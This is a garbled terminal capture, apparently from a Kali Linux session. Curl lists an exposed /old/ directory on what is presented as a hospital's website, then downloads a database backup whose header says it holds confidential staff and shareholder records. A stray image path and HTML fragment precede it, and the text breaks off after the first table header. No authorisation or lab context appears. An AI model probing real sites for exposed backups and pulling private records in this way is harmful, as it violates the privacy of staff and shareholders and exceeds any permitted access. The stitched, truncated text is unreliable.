 </address></body><script>new Tablesort(document.getElementById("table-content"));
</script></body></html>
┌──(kali㉿kali)-[~]
└─$ curl https://medirozahospital.com/old/
<!DOCTYPE html><html><head><meta http-equiv="Content-type" content="text/html; c
harset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale
=1.0" /><link rel="stylesheet" href="/_autoindex/assets/css/autoindex.css" /><sc
ript src="/_autoindex/assets/js/tablesort.js"></script><script src="/_autoindex/
assets/js/tablesort.number.js"></script><title>Index of /old/</title><style>@med
ia (prefers-color-scheme:dark){body{background-color:#000!important}}</style></h
ead><body><div class="content"><h1 style="color: #555;">Index of /old/</h1>
<div id="table-list"><table id="table-content"><thead class="t-header"><tr><th c
lass="colname" aria-sort="ascending"><a class="name" href="?ND"  onclick="return
 false"">Name</a></th><th class="colname" data-sort-method="number"><a href="?MA
"  onclick="return false"">Last Modified</a></th><th class="colname" data-sort-m
ethod="number"><a href="?SA"  onclick="return false"">Size</a></th></tr></thead>
<tr data-sort-method="none"><td><a href="/"><img class="icon" src="/_autoindex/a
ssets/icons/corner-left-up.svg" alt="Up">Parent Directory</a></td><td></td><td><
/td></tr>
<tr><td data-sort="mediroza_db_backup_2019.sql"><a href="/old/mediroza_db_backup
_2019.sql"><img class="icon" src="/_autoindex/assets/icons/file.svg" alt="File">
mediroza_db_backup_2019.sql</a></td><td data-sort="1788487331">2026-09-04 02:02<
/td><td data-sort="6346">      7k</td></tr>
</table></div>
<address>Proudly Served by LiteSpeed Web Server at medirozahospital.com Port 443
</address></div><script>new Tablesort(document.getElementById("table-content"));
</script></body></html>
┌──(kali㉿kali)-[~]
└─$ curl https://medirozahospital.com/old/mediroza_db_backup_2019.sql
-- mediroza_db_backup_2019.sql
-- Mediroza General Hospital - internal database backup
-- Generated by Mediroza CMS 1.4.2 backup module
-- Host: localhost    Database: mediroza_hr
-- WARNING: contains confidential staff and shareholder records
-- Backup date: 2019-08-27 02:14:03
SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;
--
-- Table structure for table `staff`
--
KA